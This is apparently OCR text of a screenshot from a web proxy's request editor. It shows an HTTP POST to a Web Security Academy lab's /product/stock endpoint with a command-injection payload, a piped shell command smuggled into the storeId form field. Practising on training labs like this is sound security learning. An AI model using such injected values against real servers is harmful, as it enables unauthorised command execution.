 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
POST https://0aa2001303f04861c0157bd700a10001.web-security-academy.net/product/stock HTTP/1.1
Host: 0aa2001303f04861c0157bd700a10001.web-security-academy.net
Connection: keep-alive
Content-Length: 49
sec-ch-ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko
) Chrome/104.0.0.0 Safari/537.36
sec-ch-ua-platform: "macOS"
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://0aa2001303f04861c0157bd700a10001.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
productId=1&storeId=1|cat > CommandInjection.txt